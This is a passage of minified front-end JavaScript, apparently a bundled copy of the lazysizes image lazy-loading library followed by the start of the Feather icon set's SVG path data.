e&&!/(gle|ing)bot/.test(navigator.userAgent),U=0,Y=0,K=-1,Z=function(e){Y--,(!e||Y<0||!e.target)&&(Y=0)},J=function(e){return null==W&&(W="hidden"==w(t.body,"visibility")),W||!("hidden"==w(e.parentNode,"visibility")&&"hidden"==w(e,"visibility"))},Q=function(e,n){var i,r=e,a=J(e);for(q-=n,R+=n,F-=n,B+=n;a&&(r=r.offsetParent)&&r!=t.body&&r!=s;)(a=(w(r,"opacity")||1)>0)&&"visible"!=w(r,"overflow")&&(i=r.getBoundingClientRect(),a=B>i.left&&F<i.right&&R>i.top-1&&q<i.bottom+1);return a},ee=function(){var e,n,a,o,l,c,d,u,p,h,f,m,v=i.elements;if((z=r.loadMode)&&Y<8&&(e=v.length)){for(n=0,K++;n<e;n++)if(v[n]&&!v[n]._lazyRace)if(!X||i.prematureUnveil&&i.prematureUnveil(v[n]))oe(v[n]);else if((u=v[n].getAttribute("data-expand"))&&(c=1*u)||(c=U),h||(h=!r.expand||r.expand<1?s.clientHeight>500&&s.clientWidth>500?500:370:r.expand,i._defEx=h,f=h*r.expFactor,m=r.hFac,W=null,U<f&&Y<1&&K>2&&z>2&&!t.hidden?(U=f,K=0):U=z>1&&K>1&&Y<6?h:0),p!==c&&(N=innerWidth+c*m,H=innerHeight+c,d=-1*c,p=c),a=v[n].getBoundingClientRect(),(R=a.bottom)>=d&&(q=a.top)<=H&&(B=a.right)>=d*m&&(F=a.left)<=N&&(R||B||F||q)&&(r.loadHidden||J(v[n]))&&(O&&Y<3&&!u&&(z<3||K<4)||Q(v[n],c))){if(oe(v[n]),l=!0,Y>9)break}else!l&&O&&!o&&Y<4&&K<4&&z>2&&(P[0]||r.preloadAfterLoad)&&(P[0]||!u&&(R||B||F||q||"auto"!=v[n].getAttribute(r.sizesAttr)))&&(o=P[0]||v[n]);o&&!l&&oe(o)}},te=function(e){var t,i=0,s=r.throttleDelay,a=r.ricTimeout,o=function(){t=!1,i=n.now(),e()},c=d&&a>49?function(){d(o,{timeout:a}),a!==r.ricTimeout&&(a=r.ricTimeout)}:T((function(){l(o)}),!0);return function(e){var r;(e=!0===e)&&(a=33),t||(t=!0,(r=s-(n.now()-i))<0&&(r=0),e||r<9?c():l(c,r))}}(ee),ne=function(e){var t=e.target;t._lazyCache?delete t._lazyCache:(Z(e),v(t,r.loadedClass),y(t,r.loadingClass),g(t,re),x(t,"lazyloaded"))},ie=T(ne),re=function(e){ie({target:e.target})},se=function(e){var t,n=e.getAttribute(r.srcsetAttr);(t=r.customMedia[e.getAttribute("data-media")||e.getAttribute("media")])&&e.setAttribute("media",t),n&&e.setAttribute("srcset",n)},ae=T((function(e,t,n,i,s){var a,o,c,d,p,h;(p=x(e,"lazybeforeunveil",t)).defaultPrevented||(i&&(n?v(e,r.autosizesClass):e.setAttribute("sizes",i)),o=e.getAttribute(r.srcsetAttr),a=e.getAttribute(r.srcAttr),s&&(d=(c=e.parentNode)&&u.test(c.nodeName||"")),h=t.firesLoad||"src"in e&&(o||a||d),p={target:e},v(e,r.loadingClass),h&&(clearTimeout(I),I=l(Z,2500),g(e,re,!0)),d&&f.call(c.getElementsByTagName("source"),se),o?e.setAttribute("srcset",o):a&&!d&&(G.test(e.nodeName)?function(e,t){try{e.contentWindow.location.replace(t)}catch(n){e.src=t}}(e,a):e.src=a),s&&(o||d)&&b(e,{src:a})),e._lazyRace&&delete e._lazyRace,y(e,r.lazyClass),S((function(){var t=e.complete&&e.naturalWidth>1;h&&!t||(t&&v(e,"ls-is-cached"),ne(p),e._lazyCache=!0,l((function(){"_lazyCache"in e&&delete e._lazyCache}),9)),"lazy"==e.loading&&Y--}),!0)})),oe=function(e){if(!e._lazyRace){var t,n=V.test(e.nodeName),i=n&&(e.getAttribute(r.sizesAttr)||e.getAttribute("sizes")),s="auto"==i;(!s&&O||!n||!e.getAttribute("src")&&!e.srcset||e.complete||m(e,r.errorClass)||!m(e,r.lazyClass))&&(t=x(e,"lazyunveilread").detail,s&&k.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,Y++,ae(e,t,s,i,n))}},le=E((function(){r.loadMode=3,te()})),ce=function(){3==r.loadMode&&(r.loadMode=2),le()},de=function(){O||(n.now()-D<999?l(de,999):(O=!0,r.loadMode=3,te(),o("scroll",ce,!0)))},{_:function(){D=n.now(),i.elements=t.getElementsByClassName(r.lazyClass),P=t.getElementsByClassName(r.lazyClass+" "+r.preloadClass),o("scroll",te,!0),o("resize",te,!0),o("pageshow",(function(e){if(e.persisted){var n=t.querySelectorAll("."+r.loadingClass);n.length&&n.forEach&&c((function(){n.forEach((function(e){e.complete&&oe(e)}))}))}})),e.MutationObserver?new MutationObserver(te).observe(s,{childList:!0,subtree:!0,attributes:!0}):(s.addEventListener("DOMNodeInserted",te,!0),s.addEventListener("DOMAttrModified",te,!0),setInterval(te,999)),o("hashchange",te,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach((function(e){t.addEventListener(e,te,!0)})),/d$|^c/.test(t.readyState)?de():(o("load",de),t.addEventListener("DOMContentLoaded",te),l(de,2e4)),i.elements.length?(ee(),S._lsFlush()):te()},checkElems:te,unveil:oe,_aLSL:ce}),k=(j=T((function(e,t,n,i){var r,s,a;if(e._lazysizesWidth=i,i+="px",e.setAttribute("sizes",i),u.test(t.nodeName||""))for(s=0,a=(r=t.getElementsByTagName("source")).length;s<a;s++)r[s].setAttribute("sizes",i);n.detail.dataAttr||b(e,n.detail)})),$=function(e,t,n){var i,r=e.parentNode;r&&(n=C(e,r,n),(i=x(e,"lazybeforesizes",{width:n,dataAttr:!!t})).defaultPrevented||(n=i.detail.width)&&n!==e._lazysizesWidth&&j(e,r,i,n))},L=E((function(){var e,t=A.length;if(t)for(e=0;e<t;e++)$(A[e])})),{_:function(){A=t.getElementsByClassName(r.autosizesClass),o("resize",L)},checkElems:L,updateElem:$}),M=function(){!M.i&&t.getElementsByClassName&&(M.i=!0,k._(),_._())};var A,j,$,L;var P,O,I,z,D,N,H,q,F,B,R,W,V,G,X,U,Y,K,Z,J,Q,ee,te,ne,ie,re,se,ae,oe,le,ce,de;var ue,pe,he,fe,me,ve,ye;return l((function(){r.init&&M()})),i={cfg:r,autoSizer:k,loader:_,init:M,uP:b,aC:v,rC:y,hC:m,fire:x,gW:C,rAF:S}}(t,t.document,Date);t.lazySizes=i,e.exports&&(e.exports=i)}("undefined"!=typeof window?window:{})},function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"==typeof window&&(n=window)}e.exports=n},function(e,t,n){var i;"undefined"!=typeof self&&self,i=function(){return function(e){var t={};function n(i){if(t[i])return t[i].exports;var r=t[i]={i:i,l:!1,exports:{}};return e[i].call(r.exports,r,r.exports,n),r.l=!0,r.exports}return n.m=e,n.c=t,n.d=function(e,t,i){n.o(e,t)||Object.defineProperty(e,t,{configurable:!1,enumerable:!0,get:i})},n.r=function(e){Object.defineProperty(e,"__esModule",{value:!0})},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=0)}({"./dist/icons.json":
/*!*************************!*\
  !*** ./dist/icons.json ***!
  \*************************/
/*! exports provided: activity, airplay, alert-circle, alert-octagon, alert-triangle, align-center, align-justify, align-left, align-right, anchor, aperture, archive, arrow-down-circle, arrow-down-left, arrow-down-right, arrow-down, arrow-left-circle, arrow-left, arrow-right-circle, arrow-right, arrow-up-circle, arrow-up-left, arrow-up-right, arrow-up, at-sign, award, bar-chart-2, bar-chart, battery-charging, battery, bell-off, bell, bluetooth, bold, book-open, book, bookmark, box, briefcase, calendar, camera-off, camera, cast, check-circle, check-square, check, chevron-down, chevron-left, chevron-right, chevron-up, chevrons-down, chevrons-left, chevrons-right, chevrons-up, chrome, circle, clipboard, clock, cloud-drizzle, cloud-lightning, cloud-off, cloud-rain, cloud-snow, cloud, code, codepen, codesandbox, coffee, columns, command, compass, copy, corner-down-left, corner-down-right, corner-left-down, corner-left-up, corner-right-down, corner-right-up, corner-up-left, corner-up-right, cpu, credit-card, crop, crosshair, database, delete, disc, divide-circle, divide-square, divide, dollar-sign, download-cloud, download, dribbble, droplet, edit-2, edit-3, edit, external-link, eye-off, eye, facebook, fast-forward, feather, figma, file-minus, file-plus, file-text, file, film, filter, flag, folder-minus, folder-plus, folder, framer, frown, gift, git-branch, git-commit, git-merge, git-pull-request, github, gitlab, globe, grid, hard-drive, hash, headphones, heart, help-circle, hexagon, home, image, inbox, info, instagram, italic, key, layers, layout, life-buoy, link-2, link, linkedin, list, loader, lock, log-in, log-out, mail, map-pin, map, maximize-2, maximize, meh, menu, message-circle, message-square, mic-off, mic, minimize-2, minimize, minus-circle, minus-square, minus, monitor, moon, more-horizontal, more-vertical, mouse-pointer, move, music, navigation-2, navigation, octagon, package, paperclip, pause-circle, pause, pen-tool, percent, phone-call, phone-forwarded, phone-incoming, phone-missed, phone-off, phone-outgoing, phone, pie-chart, play-circle, play, plus-circle, plus-square, plus, pocket, power, printer, radio, refresh-ccw, refresh-cw, repeat, rewind, rotate-ccw, rotate-cw, rss, save, scissors, search, send, server, settings, share-2, share, shield-off, shield, shopping-bag, shopping-cart, shuffle, sidebar, skip-back, skip-forward, slack, slash, sliders, smartphone, smile, speaker, square, star, stop-circle, sun, sunrise, sunset, tablet, tag, target, terminal, thermometer, thumbs-down, thumbs-up, toggle-left, toggle-right, tool, trash-2, trash, trello, trending-down, trending-up, triangle, truck, tv, twitch, twitter, type, umbrella, underline, unlock, upload-cloud, upload, user-check, user-minus, user-plus, user-x, user, users, video-off, video, voicemail, volume-1, volume-2, volume-x, volume, watch, wifi-off, wifi, wind, x-circle, x-octagon, x-square, x, youtube, zap-off, zap, zoom-in, zoom-out, default */function(e){e.exports={activity:'<polyline points="22 12 18 12 15 21 9 3 6 12 2 12"></polyline>',airplay:'<path d="M5 17H4a2 2 0 0 1-2-2V5a2 2 0 0 1 2-2h16a2 2 0 0 1 2 2v10a2 2 0 0 1-2 2h-1"></path><polygon points="12 15 17 21 7 21 12 15"></polygon>',"alert-circle":'<circle cx="12" cy="12" r="10"></circle><line x1="12" y1="8" x2="12" y2="12"></line><line x1="12" y1="16" x2="12.01" y2="16"></line>',"alert-octagon":'<polygon points="7.86 2 16.14 2 22 7.86 22 16.14 16.14 22 7.86 22 2 16.14 2 7.86 7.86 2"></polygon><line x1="12" y1="8" x2="12" y2="12"></line><line x1="12" y1="16" x2="12.01" y2="16"></line>',"alert-triangle":'<path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"></path><line x1="12" y1="9" x2="12" y2="13"></line><line x1="12" y1="17" x2="12.01" y2="17"></line>',"align-center":'<line x1="18" y1="10" x2="6" y2="10"></line><line x1="21" y1="6" x2="3" y2="6"></line><line x1="21" y1="14" x2="3" y2="14"></line><line x1="18" y1="18" x2="6" y2="18"></line>',"align-justify":'<line x1="21" y1="10" x2="3" y2="10"></line><line x1="21" y1="6" x2="3" y2="6"></line><line x1="21" y1="14" x2="3" y2="14"></line><line x1="21" y1="18" x2="3" y2="18"></line>',"align-left":'<line x1="17" y1="10" x2="3" y2="10"></line><line x1="21" y1="6" x2="3" y2="6"></line><line x1="21" y1="14" x2="3" y2="14"></line><line x1="17" y1="18" x2="3" y2="18"></line>',"align-right":'<line x1="21" y1="10" x2="7" y2="10"></line><line x1="21" y1="6" x2="3" y2="6"></line><line x1="21" y1="14" x2="3" y2="14"></line><line x1="21" y1="18" x2="7" y2="18"></line>',anchor:'<circle cx="12" cy="5" r="3"></circle><line x1="12" y1="22" x2="12" y2="8"></line><path d="M5 12H2a10 10 0 0 0 20 0h-3"></path>',aperture:'<circle cx="12" cy="12" r="10"></circle><line x1="14.31" y1="8" x2="20.05" y2="17.94"></line><line x1="9.69" y1="8" x2="21.17" y2="8"></line><line x1="7.38" y1="12" x2="13.12" y2="2.06"></line><line x1="9.69" y1="16" x2="3.95" y2="6.06"></line><line x1="14.31" y1="16" x2="2.83" y2="16"></line><line x1="16.62" y1="12" x2="10.88" y2="21.94"></line>',archive:'<polyline points="21 8 21 21 3 21 3 8"></polyline><rect x="1" y="3" width="22" height="5"></rect><line x1="10" y1="12" x2="14" y2="12"></line>',"arrow-down-circle":'<circle cx="12" cy="12" r="10"></circle><polyline points="8 12 12 16 16 12"></polyline><line x1="12" y1="8" x2="12" y2="16"></line>',"arrow-down-left":'<line x1="17" y1="7" x2="7" y2="17"></line><polyline points="17 17 7 17 7 7"></polyline>',"arrow-down-right":'<line x1="7" y1="7" x2="17" y2="17"></line><polyline points="17 7 17 17 7 17"></polyline>',"arrow-down":'<line x1="12" y1="5" x2="12" y2="19"></line><polyline points="19 12 12 19 5 12"></polyline>',"arrow-left-circle":'<circle cx="12" cy="12" r="10"></circle><polyline points="12 8 8 12 12 16"></polyline><line x1="16" y1="12" x2="8" y2="12"></line>',"arrow-left":'<line x1="19" y1="12" x2="5" y2="12"></line><polyline points="12 19 5 12 12 5"></polyline>',"arrow-right-circle":'<circle cx="12" cy="12" r="10"></circle><polyline points="12 16 16 12 12 8"></polyline><line x1="8" y1="12" x2="16" y2="12"></line>',"arrow-right":'<line x1="5" y1="12" x2="19" y2="12"></line><polyline points="12 5 19 12 12 19"></polyline>',"arrow-up-circle":'<circle cx="12" cy="12" r="10"></circle><polyline points="16 12 12 8 8 12"></polyline><line x1="12" y1="16" x2="12" y2="8"></line>',"arrow-up-left":'<line x1="17" y1="17" x2="7" y2="7"></line><polyline points="7 17 7 7 17 7"></polyline>',"arrow-up-right":'<line x1="7" y1="17" x2="17" y2="7"></line><polyline points="7 7 17 7 17 17"></polyline>',"arrow-up":'<line x1="12" y1="19" x2="12" y2="5"></line><polyline points="5 12 12 5 19 12"></polyline>',"at-sign":'<circle cx="12" cy="12" r="4"></circle><path d="M16 8v5a3 3 0 0 0 6 0v-1a10 10 0 1 0-3.92 7.94"></path>',award:'<circle cx="12" cy="8" r="7"></circle><polyline points="8.21 13.89 7 23 12 20 17 23 15.79 13.88"></polyline>',"bar-chart-2":'<line x1="18" y1="20" x2="18" y2="10"></line><line x1="12" y1="20" x2="12" y2="4"></line><line x1="6" y1="20" x2="6" y2="14"></line>',"bar-chart":'<line x1="12" y1="20" x2="12" y2="10"></line><line x1="18" y1="20" x2="18" y2="4"></line><line x1="6" y1="20" x2="6" y2="16"></line>',"battery-charging":'<path d="M5 18H3a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h3.19M15 6h2a2 2 0 0 1 2 2v8a2 2 0 0 1-2 2h-3.19"></path><line x1="23" y1="13" x2="23" y2="11"></line><polyline points="11 6 7 12 13 12 9 18"></polyline>',battery:'<rect x="1" y="6" width="18" height="12" rx="2" ry="2"></rect><line x1="23" y1="13" x2="23" y2="11"></line>',"bell-off":'<path d="M13.73 21a2 2 0 0 1-3.46 0"></path><path d="M18.63 13A17.89 17.89 0 0 1 18 8"></path><path d="M6.26 6.26A5.86 5.86 0 0 0 6 8c0 7-3 9-3 9h14"></path><path d="M18 8a6 6 0 0 0-9.33-5"></path><line x1="1" y1="1" x2="23" y2="23"></line>',bell:'<path d="M18 8A6 6 0 0 0 6 8c0 7-3 9-3 9h18s-3-2-3-9"></path><path d="M13.73 21a2 2 0 0 1-3.46 0"></path>',bluetooth:'<polyline points="6.5 6.5 17.5 17.5 12 23 12 1 17.5 6.5 6.5 17.5"></polyline>',bold:'<path d="M6 4h8a4 4 0 0 1 4 4 4 4 0 0 1-4 4H6z"></path><path d="M6 12h9a4 4 0 0 1 4 4 4 4 0 0 1-4 4H6z"></path>',"book-open":'<path d="M2 3h6a4 4 0 0 1 4 4v14a3 3 0 0 0-3-3H2z"></path><path d="M22 3h-6a4 4 0 0 0-4 4v14a3 3 0 0 1 3-3h7z"></path>',book:'<path d="M4 19.5A2.5 2.5 0 0 1 6.5 17H20"></path><path d="M6.5 2H20v20H6.5A2.5 2.5 0 0 1 4 19.5v-15A2.5 2.5 0 0 1 6.5 2z"></path>',bookmark:'<path d="M19 21l-7-5-7 5V5a2 2 0 0 1 2-2h10a2 2 0 0 1 2 2z"></path>',box:'<path d="M21 16V8a2 2 0 0 0-1-1.73l-7-4a2 2 0 0 0-2 0l-7 4A2 2 0 0 0 3 8v8a2 2 0 0 0 1 1.73l7 4a2 2 0 0 0 2 0l7-4A2 2 0 0 0 21 16z"></path><polyline points="3.27 6.96 12 12.01 20.73 6.96"></polyline><line x1="12" y1="22.08" x2="12" y2="12"></line>',briefcase:'<rect x="2" y="7" width="20" height="14" rx="2" ry="2"></rect><path d="M16 21V5a2 2 0 0 0-2-2h-4a2 2 0 0 0-2 2v16"></path>',calendar:'<rect x="3" y="4" width="18" height="18" rx="2" ry="2"></rect><line x1="16" y1="2" x2="16" y2="6"></line><line x1="8" y1="2" x2="8" y2="6"></line><line x1="3" y1="10" x2="21" y2="10"></line>',"camera-off":'<line x1="1" y1="1" x2="23" y2="23"></line><path d="M21 21H3a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h3m3-3h6l2 3h4a2 2 0 0 1 2 2v9.34m-7.72-2.06a4 4 0 1 1-5.56-5.56"></path>',camera:'<path d="M23 19a2 2 0 0 1-2 2H3a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h4l2-3h6l2 3h4a2 2 0 0 1 2 2z"></path><circle cx="12" cy="13" r="4"></circle>',cast:'<path d="M2 16.1A5 5 0 0 1 5.9 20M2 12.05A9 9 0 0 1 9.95 20M2 8V6a2 2 0 0 1 2-2h16a2 2 0 0 1 2 2v12a2 2 0 0 1-2 2h-6"></path><line x1="2" y1="20" x2="2.01" y2="20"></line>',"check-circle":'<path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"></path><polyline points="22 4 12 14.01 9 11.01"></polyline>',"check-square":'<polyline points="9 11 12 14 22 4"></polyline><path d="M21 12v7a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2V5a2 2 0 0 1 2-2h11"></path>',check:'<polyline points="20 6 9 17 4 12"></polyline>',"chevron-down":'<polyline points="6 9 12 15 18 9"></polyline>',"chevron-left":'<polyline points="15 18 9 12 15 6"></polyline>',"chevron-right":'<polyline points="9 18 15 12 9 6"></polyline>',"chevron-up":'<polyline points="18 15 12 9 6 15"></polyline>',"chevrons-down":'<polyline points="7 13 12 18 17 13"></polyline><polyline points="7 6 12 11 17 6"></polyline>',"chevrons-left":'<polyline points="11 17 6 12 11 7"></polyline><polyline points="18 17 13 12 18 7"></polyline>',"chevrons-right":'<polyline points="13 17 18 12 13 7"></polyline><polyline points="6 17 11 12 6 7"></polyline>',"chevrons-up":'<polyline points="17 11 12 6 7 11"></polyline><polyline points="17 18 12 13 7 18"></polyline>',chrome:'<circle cx="12" cy="12" r="10"></circle><circle cx="12" cy="12" r="4"></circle><line x1="21.17" y1="8" x2="12" y2="8"></line><line x1="3.95" y1="6.06" x2="8.54" y2="14"></line><line x1="10.88" y1="21.94" x2="15.46" y2="14"></line>',circle:'<circle cx="12" cy="12" r="10"></circle>',clipboard:'<path d="M16 4h2a2 2 0 0 1 2 2v14a2 2 0 0 1-2 2H6a2 2 0 0 1-2-2V6a2 2 0 0 1 2-2h2"></path><rect x="8" y="2" width="8" height="4" rx="1" ry="1"></rect>',clock:'<circle cx="12" cy="12" r="10"></circle><polyline points="12 6 12 12 16 14"></polyline>',"cloud-drizzle":'<line x1="8" y1="19" x2="8" y2="21"></line><line x1="8" y1="13" x2="8" y2="15"></line><line x1="16" y1="19" x2="16" y2="21"></line><line x1="16" y1="13" x2="16" y2="15"></line><line x1="12" y1="21" x2="12" y2="23"></line><line x1="12" y1="15" x2="12" y2="17"></line><path d="M20 16.58A5 5 0 0 0 18 7h-1.26A8 8 0 1 0 4 15.25"></path>',"cloud-lightning":'<path d="M19 16.9A5 5 0 0 0 18 7h-1.26a8 8 0 1 0-11.62 9"></path><polyline points="13 11 9 17 15 17 11 23"></polyline>',"cloud-off":'<path d="M22.61 16.95A5 5 0 0 0 18 10h-1.26a8 8 0 0 0-7.05-6M5 5a8 8 0 0 0 4 15h9a5 5 0 0 0 1.7-.3"></path><line x1="1" y1="1" x2="23" y2="23"></line>',"cloud-rain":'<line x1="16" y1="13" x2="16" y2="21"></line><line x1="8" y1="13" x2="8" y2="21"></line><line x1="12" y1="15" x2="12" y2="23"></line><path d="M20 16.58A5 5 0 0 0 18 7h-1.26A8 8 0 1 0 4 15.25"></path>',"cloud-snow":'<path d="M20 17.58A5 5 0 0 0 18 8h-1.26A8 8 0 1 0 4 16.25"></path><line x1="8" y1="16" x2="8.01" y2="16"></line><line x1="8" y1="20" x2="8.01" y2="20"></line><line x1="12" y1="18" x2="12.01" y2="18"></line><line x1="12" y1="22" x2="12.01" y2="22"></line><line x1="16" y1="16" x2="16.01" y2="16"></line><line x1="16" y1="20" x2="16.01" y2="20"></line>',cloud:'<path d="M18 10h-1.26A8 8 0 1 0 9 20h9a5 5 0 0 0 0-10z"></path>',code:'<polyline points="16 18 22 12 16 6"></polyline><polyline points="8 6 2 12 8 18"></polyline>',codepen:'<polygon points="12 2 22 8.5 22 15.5 12 22 2 15.5 2 8.5 12 2"></polygon><line x1="12" y1="22" x2="12" y2="15.5"></line><polyline points="22 8.5 12 15.5 2 8.5"></polyline><polyline points="2 15.5 12 8.5 22 15.5"></polyline><line x1="12" y1="2" x2="12" y2="8.5"></line>',codesandbox:'<path d="M21 16V8a2 2 0 0 0-1-1.73l-7-4a2 2 0 0 0-2 0l-7 4A2 2 0 0 0 3 8v8a2 2 0 0 0 1 1.73l7 4a2 2 0 0 0 2 0l7-4A2 2 0 0 0 21 16z"></path><polyline points="7.5 4.21 12 6.81 16.5 4.21"></polyline><polyline points="7.5 19.79 7.5 14.6 3 12"></polyline><polyline points="21 12 16.5 14.6 16.5 19.79"></polyline><polyline points="3.27 6.96 12 12.01 20.73 6.96"></polyline><line x1="12" y1="22.08" x2="12" y2="12"></line>',coffee:'<path d="M18 8h1a4 4 0 0 1 0 8h-1"></path><path d="M2 8h16v9a4 4 0 0 1-4 4H6a4 4 0 0 1-4-4V8z"></path><line x1="6" y1="1" x2="6" y2="4"></line><line x1="10" y1="1" x2="10" y2="4"></line><line x1="14" y1="1" x2="14" y2="4"></line>',columns:'<path d="M12 3h7a2 2 0 0 1 2 2v14a2 2 0 0 1-2 2h-7m0-18H5a2 2 0 0 0-2 2v14a2 2 0 0 0 2 2h7m0-18v18"></path>',command:'<path d="M18 3a3 3 0 0 0-3 3v12a3 3 0 0 0 3 3 3 3 0 0 0 3-3 3 3 0 0 0-3-3H6a3 3 0 0 0-3 3 3 3 0 0 0 3 3 3 3 0 0 0 3-3V6a3 3 0 0 0-3-3 3 3 0 0 0-3 3 3 3 0 0 0 3 3h12a3 3 0 0 0 3-3 3 3 0 0 0-3-3z"></path>',compass:'<circle cx="12" cy="12" r="10"></circle><polygon points="16.24 7.76 14.12 14.12 7.76 16.24 9.88 9.88 16.24 7.76"></polygon>',copy:'<rect x="9" y="9" width="13" height="13" rx="2" ry="2"></rect><path d="M5 15H4a2 2 0 0 1-2-2V4a2 2 0 0 1 2-2h9a2 2 0 0 1 2 2v1"></path>',"corner-down-left":'<polyline points="9 10 4 15 9 20"></polyline><path d="M20 4v7a4 4 0 0 1-4 4H4"></path>',"corner-down-right":'<polyline points="15 10 20 15 15 20"></polyline><path d="M4 4v7a4 4 0 0 0 4 4h12"></path>',"corner-left-down":'<polyline points="14 15 9 20 4 15"></polyline><path d="M20 4h-7a4 4 0 0 0-4 4v12"></path>',"corner-left-up":'<polyline points="14 9 9 4 4 9"></polyline><path d="M20 20h-7a4 4 0 0 1-4-4V4"></path>',"corner-right-down":'<polyline points="10 15 15 20 20 15"></polyline><path d="M4 4h7a4 4 0 0 1 4 4v12"></path>',"corner-right-up":'<polyline points="10 9 15 4 20 9"></polyline><path d="M4 20h7a4 4 0 0 0 4-4V4"></path>',"corner-up-left":'<polyline points="9 14 4 9 9 4"></polyline><path d="M20 20v-7a4 4 0 0 0-4-4H4"></path>',"corner-up-right":'<polyline points="15 14 20 9 15 4"></polyline><path d="M4 20v-7a4 4 0 0 1 4-4h12"></path>',cpu:'<rect x="4" y="4" width="16" height="16" rx="2" ry="2"></rect><rect x="9" y="9" width="6" height="6"></rect><line x1="9" y1="1" x2="9" y2="4"></line><line x1="15" y1="1" x2="15" y2="4"></line><line x1="9" y1="20" x2="9" y2="23"></line><line x1="15" y1="20" x2="15" y2="23"></line><line x1="20" y1="9" x2="23" y2="9"></line><line x1="20" y1="14" x2="23" y2="14"></line><line x1="1" y1="9" x2="4" y2="9"></line><line x1="1" y1="14" x2="4" y2="14"></line>',"credit-card":'<rect x="1" y="4" width="22" height="16" rx="2" ry="2"></rect><line x1="1" y1="10" x2="23" y2="10"></line>',crop:'<path d="M6.13 1L6 16a2 2 0 0 0 2 2h15"></path><path d="M1 6.13L16 6a2 2 0 0 1 2 2v15"></path>',crosshair:'<circle cx="12" cy="12" r="10"></circle><line x1="22" y1="12" x2="18" y2="12"></line><line x1="6" y1="12" x2="2" y2="12"></line><line x1="12" y1="6" x2="12" y2="2"></line><line x1="12" y1="22" x2="12" y2="18"></line>',database:'<ellipse cx="12" cy="5" rx="9" ry="3"></ellipse><path d="M21 12c0 1.66-4 3-9 3s-9-1.34-9-3"></path><path d="M3 5v14c0 1.66 4 3 9 3s9-1.34 9-3V5"></path>',delete:'<path d="M21 4H8l-7 8 7 8h13a2 2 0 0 0 2-2V6a2 2 0 0 0-2-2z"></path><line x1="18" y1="9" x2="12" y2="15"></line><line x1="12" y1="9" x2="18" y2="15"></line>',disc:'<circle cx="12" cy="12" r="10"></circle><circle cx="12" cy="12" r="3"></circle>',"divide-circle":'<line x1="8" y1="12" x2="16" y2="12"></line><line x1="12" y1="16" x2="12" y2="16"></line><line x1="12" y1="8" x2="12" y2="8"></line><circle cx="12" cy="12" r="10"></circle>',"divide-square":'<rect x="3" y="3" width="18" height="18" rx="2" ry="2"></rect><line x1="8" y1="12" x2="16" y2="12"></line><line x1="12" y1="16" x2="12" y2="16"></line><line x1="12" y1="8" x2="12" y2="8"></line>',divide:'<circle cx="12" cy="6" r="2"></circle><line x1="5" y1="12" x2="19" y2="12"></line><circle cx="12" cy="18" r="2"></circle>',"dollar-sign":'<line x1="12" y1="1" x2="12" y2="23"></line><path d="M17 5H9.5a3.5 3.5 0 0 0 0 7h5a3.5 3.5 0 0 1 0 7H6"></path>',"download-cloud":'<polyline points="8 17 12 21 16 17"></polyline><line x1="12" y1="12" x2="12" y2="21"></line><path d="M20.88 18.09A5 5 0 0 0 18 9h-1.26A8 8 0 1 0 3 16.29"></path>',download:'<path d="M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4"></path><polyline points="7 10 12 15 17 10"></polyline><line x1="12" y1="15" x2="12" y2="3"></line>',dribbble:'<circle cx="12" cy="12" r="10"></circle><path d="M8.56 2.75c4.37 6.03 6.02 9.42 8.03 17.72m2.54-15.38c-3.72 4.35-8.94 5.66-16.88 5.85m19.5 1.9c-3.5-.93-6.63-.82-8.94 0-2.58.92-5.01 2.86-7.44 6.32"></path>',droplet:'<path d="M12 2.69l5.66 5.66a8 8 0 1 1-11.31 0z"></path>',"edit-2":'<path d="M17 3a2.828 2.828 0 1 1 4 4L7.5 20.5 2 22l1.5-5.5L17 3z"></path>',"edit-3":'<path d="M12 20h9"></path><path d="M16.5 3.5a2.121 2.121 0 0 1 3 3L7 19l-4 1 1-4L16.5 3.5z"></path>',edit:'<path d="M11 4H4a2 2 0 0 0-2 2v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2v-7"></path><path d="M18.5 2.5a2.121 2.121 0 0 1 3 3L12 15l-4 1 1-4 9.5-9.5z"></path>',"external-link":'<path d="M18 13v6a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h6"></path><polyline points="15 3 21 3 21 9"></polyline><line x1="10" y1="14" x2="21" y2="3"></line>',"eye-off":'<path d="M17.94 17.94A10.07 10.07 0 0 1 12 20c-7 0-11-8-11-8a18.45 18.45 0 0 1 5.06-5.94M9.9 4.24A9.12 9.12 0 0 1 12 4c7 0 11 8 11 8a18.5 18.5 0 0 1-2.16 3.19m-6.72-1.07a3 3 0 1 1-4.24-4.24"></path><line x1="1" y1="1" x2="23" y2="23"></line>',eye:'<path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path><circle cx="12" cy="12" r="3"></circle>',facebook:'<path d="M18 2h-3a5 5 0 0 0-5 5v3H7v4h3v8h4v-8h3l1-4h-4V7a1 1 0 0 1 1-1h3z"></path>',"fast-forward":'<polygon points="13 19 22 12 13 5 13 19"></polygon><polygon points="2 19 11 12 2 5 2 19"></polygon>',feather:'<path d="M20.24 12.24a6 6 0 0 0-8.49-8.49L5 10.5V19h8.5z"></path><line x1="16" y1="8" x2="2" y2="22"></line><line x1="17.5" y1="15" x2="9" y2="15"></line>',figma:'<path d="M5 5.5A3.5 3.5 0 0 1 8.5 2H12v7H8.5A3.5 3.5 0 0 1 5 5.5z"></path><path d="M12 2h3.5a3.5 3.5 0 1 1 0 7H12V2z"></path><path d="M12 12.5a3.5 3.5 0 1 1 7 0 3.5 3.5 0 1 1-7 0z"></path><path d="M5 19.5A3.5 3.5 0 0 1 8.5 16H12v3.5a3.5 3.5 0 1 1-7 0z"></path><path d="M5 12.5A3.5 3.5 0 0 1 8.5 9H12v7H8.5A3.5 3.5 0 0 1 5 12.5z"></path>',"file-minus":'<path d="M14 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 